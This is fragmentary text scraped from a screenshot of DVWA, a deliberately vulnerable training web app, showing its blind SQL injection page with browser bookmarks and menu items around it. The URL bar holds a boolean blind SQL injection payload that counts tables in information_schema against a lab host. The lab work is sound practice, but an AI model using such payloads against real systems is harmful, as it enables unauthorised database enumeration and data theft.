 172.16.12.85/vulnerabilities/sqli_blind/?id=1'+and+(select+count(table_name)+from+information_schema.tables+where+table_schema%3Ddatabase())%3D1--+&Submit=Su
otos · ... 菜鸟教程 - 学的不仅... 渗透师 网络安全从业... 看雪学院 吾爱破解 吾爱破解 - LCG - LSG... 爱盘 - 最新的在线破... C 如何避免数据库“勒索... mrw短网址-网址缩短... Docker
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
User ID is MISSING from the database.